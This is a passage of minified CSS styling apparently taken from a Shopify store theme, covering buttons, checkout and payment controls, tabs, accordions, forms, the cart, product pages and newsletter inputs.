transparent;vertical-align: middle;top: -1px;}.sidebar__collection-filter .x-icon:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 15px;position: absolute;top: 0;left: 0;display: block;width: 15px;content: "\00d7";text-align: center;}::-webkit-input-placeholder {color: #888;}:-moz-placeholder {color: #888;}::-moz-placeholder {color: #888;}:-ms-input-placeholder {color: #888;}.featured_collections.sub-collection {margin-bottom: 10px;}.featured_collections.sub-collection .thumbnail {margin-bottom: 10px;}@media only screen and (max-width: 798px) {.featured_collections.sub-collection .thumbnail {width: 100%;}}.sub-collection--2 .thumbnail {width: calc(50% - 20px);}.sub-collection--2 .thumbnail:nth-child(2n+1) {clear: both;}.sub-collection--3 .thumbnail {width: calc(33.33333% - 20px);}.sub-collection--3 .thumbnail:nth-child(3n+1) {clear: both;}.sub-collection--4 .thumbnail {width: calc(25% - 20px);}.sub-collection--4 .thumbnail:nth-child(4n+1) {clear: both;}.list-collection-wrapper img[src*='/no-image'] {opacity: 0;}.list-collection-wrapper img[src*='/no-image'] ~ .thumbnail-overlay {opacity: 1 !important;}.list-collection-wrapper img[src*='/no-image'] ~ .thumbnail-overlay .collection-details {opacity: 1;transform: none;}@media only screen and (max-width: 798px) {.list-collection-wrapper img[src*='/no-image'] ~ .collection-info__caption {display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;}}.list-collection-wrapper .img {width: 100%;}.list-collection-wrapper .collection-info__caption {display: block;margin-top: 20px;}@media only screen and (max-width: 798px) {.list-collection-wrapper .collection-info__caption {display: block;position: static;}}.blog-header {margin-bottom: 5px;}.blog-header .blog-title.blog-tags--true {float: none;}.blog-header .blog-title {float: left;}@media only screen and (max-width: 798px) {.blog-header .blog-title {width: 100%;margin-bottom: 0;}}.blog-header .subtitle {clear: both;}.blog-header .feature_divider {clear: both;width: 100%;}.article .icon-slash {padding-right: 5px;}.section_select {padding: 0;text-align: right;float: right;}.section_select .blog_filter, .section_select .tag_filter, .section_select .sort_by {color: #333333;display: inline-block;border: none;padding-right: 30px;background-position: 100% 50%;background-color: #ffffff;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: uppercase;width: auto;margin-bottom: 0;max-width: 80%;}@media only screen and (max-width: 798px) {.section_select .blog_filter, .section_select .tag_filter, .section_select .sort_by {float: none;width: 100%;max-width: 100%;font-size: 16px;padding-left: 0;}}div.breadcrumb-collection {margin-bottom: 20px;}div.breadcrumb-collection + div.section {margin-top: 0;}@media only screen and (max-width: 798px) {div.breadcrumb-collection {margin-top: 15px;text-align: center;}}.breadcrumb_text, .article-pagination {margin-top: 0px;text-transform: uppercase;font-size: 10px;margin-bottom: 0;}@media only screen and (max-width: 798px) {.breadcrumb_text, .article-pagination {margin-top: 0;}}.breadcrumb_text .breadcrumb-divider, .article-pagination .breadcrumb-divider {color: #03a196;margin: 0 5px;}.breadcrumb_link:hover span {color: #03857c;}.breadcrumb {font-size: 13px;}@media only screen and (max-width: 798px) {.breadcrumb {margin-bottom: 20px;}}.product_row img, .product_image_col img, .article img, .section img, .thumbnail img, .page img, .sidebar img, .logo img, .cart_image img, .footer img, #target img, .column img, .columns img {max-width: 100%;height: auto;}.image-crop--left img, .image-crop--left .image-element__wrap {-o-object-fit: cover;object-fit: cover;-o-object-position: left;object-position: left;font-family: "object-fit: cover;object-position: left";height: 100% !important;}.image-crop--right img, .image-crop--right .image-element__wrap {-o-object-fit: cover;object-fit: cover;-o-object-position: right;object-position: right;font-family: "object-fit: cover;object-position: right";height: 100% !important;}.image-crop--center img, .image-crop--center .image-element__wrap {-o-object-fit: cover;object-fit: cover;font-family: "object-fit: cover";height: 100% !important;}.featured-products-section .section {margin: 30px 0px;}.placeholder-svg {fill: rgba(51, 51, 51, 0.9);background-color: rgba(51, 51, 51, 0.5);width: 100%;height: 100%;max-width: 100%;max-height: 100%;box-sizing: border-box;display: block;}.placeholder-svg--banner, .placeholder-svg--slideshow, .placeholder-svg--video {max-height: 600px;}.placeholder-instagram .instas:nth-child(even) .placeholder-svg--instagram, .featured-promotions-section .feature-section:nth-child(even) .placeholder-svg--promotions {background-color: rgba(51, 51, 51, 0.6);}.image-with-text-section .featured-link--image:nth-child(odd) .placeholder-svg--promotions {background-color: rgba(51, 51, 51, 0.6);fill: rgba(51, 51, 51, 0.9);}.homepage-slideshow .flickity-slider .gallery-cell:nth-child(2n + 1) .placeholder-svg--slideshow {background-color: rgba(51, 51, 51, 0.6);}.homepage-slideshow .flickity-slider .gallery-cell:nth-child(2n) .placeholder-svg--slideshow {background-color: rgba(51, 51, 51, 0.8);}.product_gallery .video-container > div {position: relative;}.product_gallery .video-container iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.product_gallery .vimeo {max-width: 830px;margin: 0 auto;}.product_gallery .vimeo > div {padding-top: 56.26506%;}.product_gallery .youtube {max-width: 853px;margin: 0 auto;}.product_gallery .youtube > div {padding-top: 56.271981%;}video {display: block;width: 100%;height: auto;}.video-section, .block__featured_video {position: relative;}.video-section .mediaWrapper {height: 100% !important;}a.button, .button, button, input[type="submit"], input[type="reset"], input[type="button"], .action_button, a.action_button, input.action_button[type="submit"], input.action_button[type="button"], input.action_button[type="button"], button.shopify-payment-button__button.shopify-payment-button__button--unbranded {background: #8dc036;color: #ffffff;border: 1px solid #8dc036;padding: 0 20px;text-align: center;cursor: pointer;min-height: 44px;height: 40px;line-height: 1.2;vertical-align: top;font-family: Oswald, sans-serif;font-weight: normal;font-style: normal;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-flex;display: -ms-inline-flexbox;display: inline-flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;transition: all 0.2s linear;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;border-radius: 0;}.ie a.button, .ie .button, .ie button, .ie input[type="submit"], .ie input[type="reset"], .ie input[type="button"], .ie .action_button, .ie a.action_button, .ie input.action_button[type="submit"], .ie input.action_button[type="button"] {line-height: 40px;}a.button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover, .action_button:hover, input.action_button[type="submit"]:hover, input.action_button[type="button"]:hover, input.action_button[type="button"]:hover, button.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover {background-color: #8dc036;border: 1px solid #8dc036;}a.button:active, button:active, input[type="submit"]:active, input[type="reset"]:active, input[type="button"]:active, .action_button:active, input.action_button[type="submit"]:active, input.action_button[type="button"]:active, input.action_button[type="button"]:active, button.shopify-payment-button__button.shopify-payment-button__button--unbranded:active {box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);outline: 0;}.add_to_cart, .product_form input.add_to_cart {width: 100%;margin-bottom: 0px;}input[type="submit"], input[type="reset"], input[type="button"], input.action_button[type="submit"], input.action_button[type="button"], button.action_button {display: inline-block;}button.add_to_cart {position: relative;}button.add_to_cart .text {display: block;width: 100%;-webkit-animation-duration: 0.5s;animation-duration: 0.5s;}button.add_to_cart .fadeInDown.text {-webkit-animation-duration: 0.8s;animation-duration: 0.8s;}button .checkmark {position: absolute;top: 0;left: 0;bottom: 0;right: 0;margin: auto;}button .checkmark path {stroke-dasharray: 19.79 19.79;stroke-dashoffset: 19.79;stroke: #ffffff;opacity: 0;}button .checkmark.checkmark-active path {-webkit-animation: drawCheckmark 0.5s linear alternate forwards;animation: drawCheckmark 0.5s linear alternate forwards;}@keyframes drawCheckmark {from {stroke-dashoffset: 19.79;opacity: 1;}to {stroke-dashoffset: 0;opacity: 1;}}@-webkit-keyframes drawCheckmark {from {stroke-dashoffset: 19.79;opacity: 1;}to {stroke-dashoffset: 0;opacity: 1;}}.ie button .checkmark path {stroke-dashoffset: 0;opacity: 0;}.ie button .checkmark.checkmark-active path {-webkit-animation: fadeCheckmark 0.5s linear alternate forwards;animation: fadeCheckmark 0.5s linear alternate forwards;}@-webkit-keyframes fadeCheckmark {from {opacity: 0;}to {opacity: 1;}}@keyframes fadeCheckmark {from {opacity: 0;}to {opacity: 1;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {button .checkmark path {stroke-dashoffset: 0;opacity: 0;}button .checkmark.checkmark-active path {animation: fadeCheckmark 0.5s linear alternate forwards;}@keyframes fadeCheckmark {from {opacity: 0;}to {opacity: 1;}}}label.tos_label {display: inline;font-weight: normal;text-transform: none;cursor: pointer;padding-left: 5px;}.tos {text-align: center;margin: 15px 20px 15px 0;}.cart_text {text-align: center;}.disabled {pointer-events: none;}.add_to_cart span.icon-lock {margin-right: 10px;font-size: larger;}.add_to_cart span.icon-lock:before {margin: 0;}.shopify-product-form {margin-bottom: 0;}.add_to_cart.action_button {min-height: 44px;margin-bottom: 0;height: 100%;}.shopify-payment-button {position: relative;height: 44px;}.shopify-payment-button div {height: 100%;}.shopify-payment-button button {line-height: 1.2;padding-top: 11px;padding-bottom: 11px;margin-bottom: 0;}button.shopify-payment-button__button.shopify-payment-button__button--unbranded {height: 100%;}div.shopify-payment-button__button {border-radius: 0;}.shopify-payment-button__button--branded, .shopify-payment-button__button--unbranded {overflow: hidden;min-height: 44px;}button.shopify-payment-button__more-options {color: #333333;box-shadow: none;text-transform: none;font-size: 0.8rem;letter-spacing: 0;padding: 16px 0 28px;max-width: 80%;margin: 0 auto;position: absolute;top: 100%;left: 50%;font-weight: normal;font-family: Roboto, sans-serif;font-style: normal;-ms-transform: translateX(-50%);-webkit-transform: translateX(-50%);transform: translateX(-50%);}button.shopify-payment-button__more-options:hover {background-color: transparent;border: none;}.purchase-details {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.product_section .smart-payment-button--true.product_form {max-width: 100%;}.smart-payment-button--true .purchase-details {padding-bottom: 50px;}.smart-payment-button--true .purchase-details .shopify-payment-button__button--branded {padding-bottom: 30px;}.smart-payment-button--true .purchase-details .shopify-payment-button__more-options {top: 70%;}.smart-payment-button--true button .checkmark path {stroke: #8dc036;}.smart-payment-button--false .purchase-details {-webkit-align-items: flex-end;-moz-align-items: flex-end;-ms-align-items: flex-end;align-items: flex-end;}.smart-payment-button--false {margin-bottom: 20px;}.product-quantity-box.purchase-details__quantity {margin-right: 5px;width: calc(50% - 12px);}@media only screen and (max-width: 480px) {.product-quantity-box.purchase-details__quantity {width: 100%;}}.product-quantity-box.purchase-details__quantity input.quantity {padding-top: 11px;padding-bottom: 11px;line-height: 1.4;min-height: 44px;margin-bottom: 0;width: calc(100% - 88px);}.smart-payment-button--true .product-quantity-box.purchase-details__quantity {width: calc(50% - 6px);}@media only screen and (max-width: 798px) {.smart-payment-button--true .product-quantity-box.purchase-details__quantity {width: 100%;margin-right: 0;}.smart-payment-button--true .product-quantity-box.purchase-details__quantity .input.quantity {width: calc(100% - 88px);}}p.checkout_button {margin-bottom: 0;}.purchase-details__buttons {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-box-flex: 1 0 calc(50% - 12px);-moz-box-flex: 1 0 calc(50% - 12px);-webkit-flex: 1 0 calc(50% - 12px);-ms-flex: 1 0 calc(50% - 12px);flex: 1 0 calc(50% - 12px);-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-left: 6px;}@media only screen and (max-width: 798px) {.purchase-details__buttons {margin-top: 20px;margin-left: 12px;-webkit-box-flex: 1 0 calc(50% - 12px);-moz-box-flex: 1 0 calc(50% - 12px);-webkit-flex: 1 0 calc(50% - 12px);-ms-flex: 1 0 calc(50% - 12px);flex: 1 0 calc(50% - 12px);}}@media only screen and (max-width: 480px) {.purchase-details__buttons {margin-top: 12px;margin-left: 0;-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;}}.purchase-details__buttons .shopify-payment-button {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin-bottom: 0;max-width: 100%;}@media only screen and (min-width: 1401px) {.purchase-details__buttons .shopify-payment-button {-webkit-box-flex: 1 0 calc(50% - 4px);-moz-box-flex: 1 0 calc(50% - 4px);-webkit-flex: 1 0 calc(50% - 4px);-ms-flex: 1 0 calc(50% - 4px);flex: 1 0 calc(50% - 4px);max-width: calc(50% - 4px);}}.purchase-details__buttons .action_button.action_button--secondary {background-color: transparent;border: 1px solid #8dc036;color: #8dc036;box-shadow: none;line-height: 1.2;padding: 10px 0;min-height: 44px;height: 100%;-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin: 0;max-width: 100%;}@media only screen and (min-width: 1401px) {.purchase-details__buttons .action_button.action_button--secondary {-webkit-box-flex: 1 0 calc(50% - 4px);-moz-box-flex: 1 0 calc(50% - 4px);-webkit-flex: 1 0 calc(50% - 4px);-ms-flex: 1 0 calc(50% - 4px);flex: 1 0 calc(50% - 4px);max-width: calc(50% - 4px);}}@media only screen and (max-width: 798px) {.purchase-details__buttons .action_button.action_button--secondary {margin-bottom: 10px;}}@media only screen and (min-width: 799px) {.purchase-details__buttons .action_button.action_button--secondary:hover {background-color: #8dc036;color: #ffffff;}}.purchase-details__buttons .action_button.action_button--secondary:focus {background-color: #8dc036;color: #ffffff;}.purchase-details__buttons.purchase-details__spb--true {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin-top: 10px;margin-left: 0;}@media only screen and (max-width: 798px) {.purchase-details__buttons.purchase-details__spb--true {margin-left: 0;margin-bottom: 0;}}.purchase-details__buttons.purchase-details__spb--true .action_button.action_button--secondary {-webkit-box-flex: 1 0 50%;-moz-box-flex: 1 0 50%;-webkit-flex: 1 0 50%;-ms-flex: 1 0 50%;flex: 1 0 50%;max-width: calc(50% - 6px);}@media only screen and (max-width: 798px) {.purchase-details__buttons.purchase-details__spb--true .action_button.action_button--secondary {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin-right: 0px;margin-top: 0;margin-bottom: 10px;max-width: 100%;}}.purchase-details__buttons.purchase-details__spb--true .shopify-payment-button {margin-left: 6px;max-width: calc(50% - 6px);height: inherit;}@media only screen and (max-width: 798px) {.purchase-details__buttons.purchase-details__spb--true .shopify-payment-button {margin-left: 0;margin-top: 0;margin-bottom: 10px;max-width: 100%;}}.purchase-details__buttons.product-is-unavailable .add_to_cart, .purchase-details__buttons.product-is-unavailable .shopify-payment-button {opacity: 0.5;pointer-events: none;}.purchase-details__buttons.product-is-unavailable .add_to_cart {padding: 10px 5px;}@media only screen and (max-width: 1024px) {.sidebar--true .purchase-details {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-align-items: flex-start;-moz-align-items: flex-start;-ms-align-items: flex-start;align-items: flex-start;}.sidebar--true .purchase-details .purchase-details__quantity, .sidebar--true .purchase-details .purchase-details__buttons {margin: 0 0 10px;width: 100%;}.sidebar--true .purchase-details .action_button.action_button--secondary, .sidebar--true .purchase-details .shopify-payment-button {-webkit-box-flex: 1 0 100%;-moz-box-flex: 1 0 100%;-webkit-flex: 1 0 100%;-ms-flex: 1 0 100%;flex: 1 0 100%;margin: 0 0 10px;max-width: 100%;}}#checkout {min-height: 54px;}.additional-checkout-button + .additional-checkout-button {margin-left: 0 !important;max-width: 100% !important;}.additional-checkout-button, .additional-checkout-button.additional-checkout-button--paypal, .additional-checkout-button.additional-checkout-button--google-pay {min-width: 100% !important;}ul.tabs {display: block;margin: 25px 0;border-bottom: solid 1px #cccccc;border-top: 0;list-style: none outside;margin-left: 0;text-transform: uppercase;padding-left: 0;}ul.tabs li {display: block;width: auto;height: 30px;padding: 0;float: left;margin-bottom: 0;border: 0;list-style: none outside;margin-left: 0;cursor: pointer;}ul.tabs li a {display: block;text-decoration: none;width: auto;height: 29px;line-height: 30px;margin-right: 60px;font-size: 13px;outline: none;}@media (max-width: 960px) {ul.tabs li a {margin-right: 30px;}}@media only screen and (max-width: 798px) {ul.tabs li a {font-size: 12px;}}@media only screen and (max-width: 480px) {ul.tabs li a {margin-right: 20px;}}ul.tabs li a.active {border-bottom: solid 3px #cccccc;background-color: #ffffff;border-bottom: solid 3px #aaaaaa;height: 31px;position: relative;border-right-width: 1px;color: #333333;}ul.tabs li:last-child a {margin: 0;}ul.tabs-content {margin: 0;display: block;border: 0;padding-left: 0;}ul.tabs-content > li {display: none;border: 0;}ul.tabs-content > li.active {display: block;border: 0;padding-left: 0px;}ul.tabs-content ul {padding-left: 0;}button {border: none;appearance: none;}.faqAccordion > dt > button {background: transparent;position: relative;padding: 20px 20px 20px 40px;color: #333333;border-bottom: 1px solid #cccccc;text-align: left;display: block;cursor: pointer;width: 100%;outline: none;text-transform: initial;min-height: auto;height: auto;line-height: inherit;font-weight: normal;font-family: Roboto, sans-serif;font-style: normal;box-shadow: none;border-radius: 0px;font-size: 18px;}.faqAccordion > dt > button:hover, .faqAccordion > dt > button:focus {background: #f7f7f7;border: none;border-bottom: 1px solid #cccccc;color: #03857c;}.faqAccordion > dt > button::after {position: absolute;top: 50%;-webkit-transform: translateY(-50.1%);-ms-transform: translateY(-50.1%);transform: translateY(-50.1%);left: 15px;font-size: 25px;content: "\002b";color: inherit;}.faqAccordion > dt > button[aria-expanded="true"]::after {content: "\002d";font-size: 30px;}.faqAccordion > dt:first-child > button {border-top: none;}.faqAccordion > dd {color: #333333;padding: 20px 0px 20px 0px;}.faqAccordion > dd[aria-hidden="true"] {display: none;}@media only screen and (max-width: 798px) {.faqAccordion > dd {margin-left: 15px;}}.accordion-tabs > a {display: block;background-color: #D1D3D4;margin: 10px 0;padding: 10px;letter-spacing: 1px;text-transform: uppercase;color: #000000;}.accordion-tabs > a :hover {cursor: pointer;}.accordion-tabs > li[id*=tab] {display: none;list-style: none;}ul.tabs:before, ul.tabs:after {content: '\0020';display: block;overflow: hidden;visibility: hidden;width: 0;height: 0;}ul.tabs:after {clear: both;}ul.tabs {zoom: 1;}form {margin-bottom: 20px;}fieldset {margin-bottom: 20px;}input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="range"], input[type="color"], select, textarea {display: block;width: 100%;height: 44px;min-height: 44px;padding: 0 10px;margin: 0;line-height: 22px;border: 1px solid #cccccc;outline: none;background: #fff;color: #5f6a7d;font: 13px "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, sans-serif;margin-bottom: 15px;-webkit-appearance: none;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}@media only screen and (max-width: 480px) {input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="range"], input[type="color"], select, textarea {font-size: 16px;}}input[type="text"]:active, input[type="text"]:focus, input[type="password"]:active, input[type="password"]:focus, input[type="email"]:active, input[type="email"]:focus, input[type="search"]:active, input[type="search"]:focus, input[type="url"]:active, input[type="url"]:focus, input[type="tel"]:active, input[type="tel"]:focus, input[type="number"]:active, input[type="number"]:focus, input[type="date"]:active, input[type="date"]:focus, input[type="month"]:active, input[type="month"]:focus, input[type="week"]:active, input[type="week"]:focus, input[type="time"]:active, input[type="time"]:focus, input[type="range"]:active, input[type="range"]:focus, input[type="color"]:active, input[type="color"]:focus, select:active, select:focus, textarea:active, textarea:focus {border: 1px solid #aaa;color: #444;}input[type=number]::-webkit-outer-spin-button, input[type=number]::-webkit-inner-spin-button {-webkit-appearance: none;margin: 0;}input[type=text]::-ms-clear {display: none;width: 0;height: 0;}input[type=text]::-ms-reveal {display: none;width: 0;height: 0;}input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration {display: none;}input[type=number] {-moz-appearance: textfield !important;}select::-ms-expand {display: none;}select {background: white url(//cdn.shopify.com/s/files/1/0313/1182/2985/t/14/assets/select.png?v=4799844845099085914) no-repeat 96% 50%;background-size: 18px 12px;padding: 8px 14px 8px;border-radius: 0;border: 1px solid #d9dbdc;-webkit-appearance: none;-ms-appearance: none;-moz-appearance: none;-o-appearance: none;appearance: none;-moz-appearance: none;text-indent: 0.01px;text-overflow: '';}label, legend, .option_title {display: block;font-weight: bold;font-size: 13px;text-align: left;margin-bottom: 5px;text-transform: uppercase;}input[type="checkbox"] {display: inline;}label span, legend span {font-weight: bold;font-size: 13px;color: #444;}textarea {min-height: 120px;padding: 15px 9px;}.acceptsMarketing {margin-bottom: 20px;}.acceptsMarketing label {display: inline;margin-left: 5px;}input.sign_up[type="submit"] {margin-left: 5px;display: inline-block;}input.contact_email[type="email"] {width: 320px;display: inline-block;float: left;}.btn.action_button, input.btn.action_button[type="submit"], input.btn.action_button[type="button"] {width: inherit;}div.container.contact-form-container {padding-top: 0;}.contact-form .contact-form__content {margin-bottom: 20px;}.contact-form label, .custom-contact-form label {margin-bottom: 12px;}.contact-form ul li label, .custom-contact-form ul li label {font-family: Roboto, sans-serif;text-transform: none;font-weight: 400;}.contact-form__position--right, .custom-contact-form__position--right {float: right;}.custom-contact-form .contact-block {margin-bottom: 20px;}.custom-contact-form .custom-contact-form__image {margin-bottom: 20px;}.custom-contact-form .custom-contact-form__social .social_icons {padding: 0;margin-bottom: 40px;}.custom-contact-form .custom-contact-form__logo {max-width: 150px;margin: 0 auto 20px auto;}.custom-contact-form .contact-block--checkbox ul, .custom-contact-form .contact-block--radio ul {padding: 0;margin: 0;}.custom-contact-form .contact-block--checkbox ul li, .custom-contact-form .contact-block--radio ul li {margin-bottom: 8px;list-style: none;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: baseline;-moz-align-items: baseline;-ms-align-items: baseline;align-items: baseline;}.custom-contact-form .contact-block--checkbox ul li input, .custom-contact-form .contact-block--radio ul li input {margin-right: 10px;position: relative;top: 2px;}.custom-contact-form .contact-block--checkbox ul li label, .custom-contact-form .contact-block--radio ul li label {margin-bottom: 0;}.custom-contact-form .contact-block--checkbox ul li:last-child label, .custom-contact-form .contact-block--radio ul li:last-child label {margin-bottom: 0;}.page-contact .footer {margin-top: 0;}.page-contact .custom-contact-form {margin-top: 25px;}#target {padding: 20px;text-align: center;}.items_left {color: #ff0000;}.quantity_label {display: inline;font-size: smaller;}.remove_item a {font-size: smaller;color: #333333;}input.quantity {width: 48px;display: inline;margin-bottom: 0;padding: 8px 5px;}ul.cart_items {padding-top: 0;padding-bottom: 0;}.cart_content li.mini-cart__item {padding: 0 0 15px 0;margin-bottom: 15px;border-bottom: 1px solid #cccccc;}.cart_content .notification-discount {color: #000000;padding: 15px 0 0;margin: 0;line-height: 1;}li.mini-cart__item a, li.mini-cart__item a:active, #header li.mini-cart__item a, #header li.mini-cart__item a:active {position: relative;font-size: inherit;text-align: left;}.cart_image {float: left;width: 100%;max-width: 100px;min-width: 100px;text-align: center;padding-right: 20px;}.cart_image img {display: block;}@media only screen and (max-width: 480px) {.cart_image {padding-right: 10px;}}a.continue {text-align: right;font-size: 32px;margin-right: 15px !important;padding: 10px 0 5px 0 !important;opacity: 0.8;}a.continue:hover {opacity: 1;}.empty_cart {text-align: center;font-size: 18px;padding: 40px 0 25px 0;color: inherit;}#shipping-calculator.columns {float: none;}.cart__blocks {margin-top: 30px;}input[type="button"].get-rates.action_button {margin-top: 0;}#get-rates-submit {margin-top: -1px;}#customer_login {margin-bottom: 2px;}.multi_select {display: none;}.container .align_right--images > div.columns {float: right;}.vendor {margin-bottom: 6px;}.section.product_section {margin-top: 0;}.product_section .description {margin-bottom: 15px;overflow-wrap: break-word;word-wrap: break-word;-ms-word-break: break-word;word-break: break-word;}.modal_price {padding-bottom: 8px;display: block;}.product_section .description.bottom {margin-top: 15px;border-bottom: none;}.sale_banner_product, .new_banner_product, .preorder_banner_product {font-family: Oswald, sans-serif;font-weight: 400;font-size: 14px;font-style: normal;text-transform: uppercase;letter-spacing: 1px;padding: 8px 20px;text-align: center;color: #fff;margin-bottom: 13px;display: inline-block;font-size: 15px;white-space: nowrap;}.sale_banner_product {background: #d54d4d;}.new_banner_product, .preorder_banner_product {background: #03a196;}.preorder_banner_product, .product-list .thumbnail .preorder_banner {font-size: 12px;}@media only screen and (max-width: 798px) {.preorder_banner_product, .product-list .thumbnail .preorder_banner {font-size: 8px;}}.product_links {margin-bottom: 8px;font-size: 0.9em;border-top: 1px solid #cccccc;padding: 10px 0 5px 0;}.product_links p {margin: 2px 0;}.social_buttons {border-top: 1px solid #cccccc;padding-top: 20px;font-size: 1em;margin-bottom: 25px;}@media only screen and (max-width: 798px) {.social_buttons {text-align: center;}}.share_article .social_buttons {border-top: none;padding-top: 0;}@media only screen and (max-width: 798px) {.share_article .social_buttons {padding-top: 15px;}}.share-btn {display: inline-block;text-align: center;font-size: 1.2em;margin-right: 6px;margin-bottom: 10px;}.share-btn a {color: #fff;padding: 10px 10px 8px 10px;border: solid 1px #e2e2e2;display: inline-block;transition: all 500ms ease 0s;}.icon-twitter-share:before {color: #09AEEC;}.icon-twitter-share:hover {background-color: #09AEEC;border-color: #09AEEC;color: #fff;}.icon-twitter-share:hover:before {color: #fff;}.icon-facebook-share:before {color: #49659D;}.icon-facebook-share:hover {background-color: #49659D;border-color: #49659D;color: #fff;}.icon-facebook-share:hover:before {color: #fff;}.icon-pinterest-share:before {color: #CB1F2A;}.icon-pinterest-share:hover {background-color: #CB1F2A;border-color: #CB1F2A;color: #fff;}.icon-pinterest-share:hover:before {color: #fff;}.icon-mail-share:before {color: #888;}.icon-mail-share:hover {background-color: #888;border-color: #888;color: #fff;}.icon-mail-share:hover:before {color: #fff;}.product-quantity-box .quantity, .product-quantity-box .quantity:focus, .product-quantity-box .product-plus, .product-quantity-box .product-minus {border: #e2e2e2 1px solid;color: #000;}.product-quantity-box label {margin-bottom: 0.5em;}.product-quantity-box {margin-right: 0;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.product-quantity-box label {text-align: left;}.product-quantity-box .quantity {text-align: center;padding: 6px 15px;width: 38%;height: 44px;border-radius: 0;-webkit-appearance: none;float: left;}@media only screen and (max-width: 798px) {.product-quantity-box .quantity {width: calc(100% - 88px);}}.product-quantity-box .product-plus, .product-quantity-box .product-minus {background: #f2f2f2;font-weight: 300;position: relative;cursor: pointer;height: 44px;display: block;width: 44px;text-align: center;float: left;}.product-quantity-box .product-plus:hover, .product-quantity-box .product-minus:hover {background: #d9d9d9;}@media only screen and (max-width: 798px) {.product-quantity-box .product-plus, .product-quantity-box .product-minus {display: inline;display: initial;margin: 0;}}.product-quantity-box .product-plus {border-left: 0;font-size: 16px;line-height: 44px;}.product-quantity-box .product-minus {border-right: 0;line-height: 44px;font-size: 18px;}.product-quantity-box + .inline_purchase {margin-top: 31.5px;width: 55%;float: left;}.product_section .product_form, .product_section .contact-form {max-width: 400px;}@media only screen and (max-width: 798px) {.product_section .product_form, .product_section .contact-form {max-width: 100%;}}.product-full_width_images .product_section .description img {display: none;}.full-width-product-images img {display: block;width: 100%;}@media only screen and (max-width: 480px) {.full-width-product-images .caption.align-center, .full-width-product-images .caption.align-right, .full-width-product-images .caption.align-left {text-align: center;}}.sidebar .sidebar_content .input-row {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-left: 0px;margin-right: 0px;}.sidebar .sidebar_content .input-row input {margin: 5px 0;}.newsletter {margin: 0px auto;max-width: 640px;}.input-row {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-left: -5px;margin-right: -5px;width: 100%;}@media only screen and (max-width: 798px) {.input-row {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-left: 0px;margin-right: 0px;}}.input-row input {-webkit-flex-basis: 0;-moz-flex-basis: 0;-ms-flex-basis: 0;flex-basis: 0;-webkit-flex-grow: 1;-moz-flex-grow: 1;-ms-flex-grow: 1;flex-grow: 1;-webkit-flex-shrink: 1;-moz-flex-shrink: 1;-ms-flex-shrink: 1;flex-shrink: 1;max-height: 40px;}@media only screen and (max-width: 1024px) {.input-row input {margin: 5px 0;}}.input-row input.sign_up {display: inline-block;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;max-height: 40px;}@media only screen and (max-width: 798px) {.input-row input.sign_up {width: 100%;}}.newsletter-both-names--true input.firstName {margin-right: 5px;}.js-newsletter-popup {display: none;}.newsletter__lightbox .fancybox-content {width: 100%;max-width: 740px;padding: 0;}.newsletter__lightbox .fancybox-close-small {display: none;}@media only screen and (max-width: 480px) {.newsletter__lightbox .fancybox-close-small {display: block;}}@media only screen and 